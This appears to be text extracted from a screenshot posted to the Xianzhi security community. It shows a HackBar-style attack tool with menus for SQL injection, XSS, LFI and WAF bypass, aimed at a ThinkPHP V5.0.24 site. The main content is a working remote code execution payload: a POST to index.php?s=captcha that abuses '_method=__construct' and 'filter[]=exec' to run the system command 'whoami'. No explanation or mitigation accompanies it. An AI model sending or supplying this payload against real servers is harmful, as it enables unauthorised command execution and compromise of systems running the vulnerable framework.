 System Error
/index.php?s=captcha
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
s=whoami&_method=__construct&method=&filter[]=exec
页面错误!请稍后再试~
ThinkPHP V5.0.24 { 十年磨一剑-为API开发设计的高性能框架 }
先知社区